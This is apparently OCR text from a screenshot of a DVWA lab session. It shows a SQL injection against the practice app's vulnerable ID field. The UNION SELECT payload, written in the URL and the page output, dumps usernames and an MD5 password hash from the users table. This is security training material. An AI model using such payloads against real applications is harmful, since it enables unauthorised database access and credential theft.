 10.5.5.12/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+users+WHERE+firs
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user, password FROM users WHERE first_name='Bob' -- -
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users WHERE first_name='Bob' -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html